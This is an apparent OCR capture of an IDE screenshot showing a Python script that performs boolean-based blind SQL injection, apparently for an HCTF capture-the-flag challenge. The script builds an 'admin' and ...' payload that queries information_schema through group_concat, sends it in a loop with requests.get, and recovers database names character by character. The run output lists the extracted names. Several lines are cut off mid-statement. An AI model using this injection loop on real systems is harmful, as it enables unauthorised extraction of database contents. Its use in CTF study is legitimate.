 1: Proj
7: Structure
2: Favorites
26 while(True):
27 i = 0
28 for _ in range(0, len(dic)):
29 ch = dic[i]
30 if ch == '_' or ch == '{' or ch == '}' or ch == ',' or ch == '?' or ch == '<' or ch ==
31 ch = '\\' + ch
32 bname = ''.join( random.sample( string.ascii_letters + string.digits, 14 ) )
33 username = "admin' and '1'=(select if((SELECT group_concat(COLUMN_NAME) FROM informatio
34 #print username
35 #print username
36 params['bname'] = bname
37 params['username'] = username
38 ret = requests.get(url=url, params=params)
39 if ret.text == 'OK1':
40 result = result + ch
41 i = 0
42 print result
while (True) › for _ in range(... › else
Run patgamg2
hctf\,information\_schema\,pm\_hctf\,pmm
hctf\,information\_schema\,pm\_hctf\,pmmg
[*]Result: hctf,information_schema,pm_hctf,pmmg
[*]Result: hctf,information_schema,pm_hctf,pmmg
[*]Result: hctf,information_schema,pm_hctf,pmmg
[*]Result: hctf,information_schema,pm_hctf,pmmg
(result, ch)